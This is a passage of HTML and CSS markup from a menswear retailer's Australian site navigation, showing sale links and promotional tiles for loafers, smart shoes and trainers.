        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6121879258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6121879258 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6121879258 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-6121879258 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5921419925 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5921419925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5921419925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5921419925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-5921419925 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1210160582 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1210160582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1210160582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1210160582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-1210160582 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9996872076 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9996872076, .column2-9996872076 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9996872076 {
        box-shadow: none;
        
    }
    
    .column2-9996872076 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9996872076 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9996872076 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9996872076 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9996872076 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9996872076 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9996872076 {
            box-shadow: none;
            
        }
        
        .column2-9996872076 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9996872076 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9996872076 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9996872076 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9996872076 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9996872076 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9996872076 {
            box-shadow: none;
            
        }
        
        .column2-9996872076 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9996872076 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9996872076 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9996872076 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9996872076 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9996872076 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9996872076 {
            box-shadow: none;
            
        }
        
        .column2-9996872076 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9996872076 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9996872076 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9996872076 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9996872076 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9996872076 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9996872076 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3315906779 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3315906779, .column2-3315906779 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3315906779 {
        box-shadow: none;
        
    }
    
    .column2-3315906779 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3315906779 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3315906779 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3315906779 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3315906779 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3315906779 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3315906779 {
            box-shadow: none;
            
        }
        
        .column2-3315906779 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3315906779 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3315906779 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3315906779 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3315906779 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3315906779 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3315906779 {
            box-shadow: none;
            
        }
        
        .column2-3315906779 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3315906779 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3315906779 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3315906779 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3315906779 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3315906779 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3315906779 {
            box-shadow: none;
            
        }
        
        .column2-3315906779 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3315906779 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3315906779 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3315906779 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3315906779 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3315906779 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3315906779 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3579647015--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3579647015--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3579647015 .js-read-more,
    .promo-tile-3579647015 .js-read-less {
        font-size: null;
    }

    .promo-tile-3579647015--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3579647015:hover .promo-tile-3579647015-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3579647015 .promo-tile-3579647015-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3579647015-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3579647015 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3579647015--minititle {
        min-height: auto;
    }

    .promo-tile-3579647015--title {
        min-height: auto;
    }

    .promo-tile-3579647015--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3579647015--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3579647015--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3579647015--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3579647015--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3579647015-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3579647015--minititle {
            min-height: auto;
        }

        .promo-tile-3579647015--title {
            min-height: auto;
        }

        .promo-tile-3579647015--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3579647015--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3579647015--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3579647015--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3579647015-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3579647015--minititle {
            min-height: auto;
        }

        .promo-tile-3579647015--title {
            min-height: auto;
        }

        .promo-tile-3579647015--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3579647015--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3579647015--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3579647015 .js-read-more,
        .promo-tile-3579647015 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3579647015--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3579647015--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3579647015--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3579647015-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3579647015--minititle {
            min-height: auto;
        }

        .promo-tile-3579647015--title {
            min-height: auto;
        }

        .promo-tile-3579647015--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3579647015--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3579647015--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3579647015 .js-read-more,
        .promo-tile-3579647015 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3579647015--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3579647015--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3579647015 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3579647015-scaled-img--false promo-tile-3579647015--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/" class="promo-tile-3579647015--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3315906779 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2035431888--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2035431888--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2035431888 .js-read-more,
    .promo-tile-2035431888 .js-read-less {
        font-size: null;
    }

    .promo-tile-2035431888--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2035431888:hover .promo-tile-2035431888-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2035431888 .promo-tile-2035431888-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2035431888-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2035431888 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2035431888--minititle {
        min-height: auto;
    }

    .promo-tile-2035431888--title {
        min-height: auto;
    }

    .promo-tile-2035431888--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2035431888--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2035431888--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2035431888--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2035431888--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2035431888-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2035431888--minititle {
            min-height: auto;
        }

        .promo-tile-2035431888--title {
            min-height: auto;
        }

        .promo-tile-2035431888--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2035431888--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2035431888--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2035431888--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2035431888-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2035431888--minititle {
            min-height: auto;
        }

        .promo-tile-2035431888--title {
            min-height: auto;
        }

        .promo-tile-2035431888--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2035431888--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2035431888--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2035431888 .js-read-more,
        .promo-tile-2035431888 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2035431888--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2035431888--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2035431888--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2035431888-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2035431888--minititle {
            min-height: auto;
        }

        .promo-tile-2035431888--title {
            min-height: auto;
        }

        .promo-tile-2035431888--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2035431888--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2035431888--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2035431888 .js-read-more,
        .promo-tile-2035431888 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2035431888--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2035431888--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2035431888 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2035431888-scaled-img--false promo-tile-2035431888--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/" class="promo-tile-2035431888--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9996872076 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4050530893--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4050530893--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4050530893 .js-read-more,
    .promo-tile-4050530893 .js-read-less {
        font-size: null;
    }

    .promo-tile-4050530893--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4050530893:hover .promo-tile-4050530893-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4050530893 .promo-tile-4050530893-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4050530893-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4050530893 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4050530893--minititle {
        min-height: auto;
    }

    .promo-tile-4050530893--title {
        min-height: auto;
    }

    .promo-tile-4050530893--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4050530893--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4050530893--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4050530893--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4050530893--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4050530893-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4050530893--minititle {
            min-height: auto;
        }

        .promo-tile-4050530893--title {
            min-height: auto;
        }

        .promo-tile-4050530893--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4050530893--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4050530893--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4050530893--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4050530893-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4050530893--minititle {
            min-height: auto;
        }

        .promo-tile-4050530893--title {
            min-height: auto;
        }

        .promo-tile-4050530893--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4050530893--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4050530893--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4050530893 .js-read-more,
        .promo-tile-4050530893 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4050530893--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4050530893--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4050530893--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4050530893-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4050530893--minititle {
            min-height: auto;
        }

        .promo-tile-4050530893--title {
            min-height: auto;
        }

        .promo-tile-4050530893--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4050530893--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4050530893--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4050530893 .js-read-more,
        .promo-tile-4050530893 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4050530893--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4050530893--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4050530893 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/?cm_sp=TN-shoes-sneakers-shoes" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4050530893-scaled-img--false promo-tile-4050530893--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/" class="promo-tile-4050530893--navLink cursor-pointer position-absolute uppercase ">
                    Trainers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6312161591 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6312161591 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6312161591 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6312161591 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
